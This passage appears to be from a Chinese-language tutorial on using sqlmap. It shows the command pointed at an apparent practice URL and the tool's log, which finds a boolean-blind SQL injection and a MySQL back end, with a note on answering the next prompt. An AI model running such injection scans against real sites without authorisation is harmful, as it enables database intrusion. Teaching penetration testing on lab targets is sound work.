 SQLMap - sqlmap.py -u "http://bug.chinacycc.com/SQL/mysql.php?id=11"
C:\Python27\sqlmap>sqlmap.py -u "http://bug.chinacycc.com/SQL/mysql.php?id=11"
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.4.1.27#dev}
|_ -| . [)]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all
applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 03:42:50 /2020-03-04/
[03:42:51] [INFO] testing connection to the target URL
[03:42:52] [INFO] checking if the target is protected by some kind of WAF/IPS
[03:42:52] [INFO] testing if the target URL content is stable
[03:42:52] [INFO] target URL content is stable
[03:42:52] [INFO] testing if GET parameter 'id' is dynamic
[03:42:53] [INFO] GET parameter 'id' appears to be dynamic
[03:42:53] [WARNING] reflective value(s) found and filtering out
[03:42:53] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable
[03:42:54] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[03:42:54] [INFO] testing for SQL injection on GET parameter 'id'
[03:42:54] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[03:42:56] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="\u6ce8\u518cIP\uff1a
61.157.243.126")
[03:43:00] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'MySQL'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
截图(Ctrl + 3)
发现这是一个MySQL数据库 是否还要测试其它数据库 这里直接回车 默认 y 确认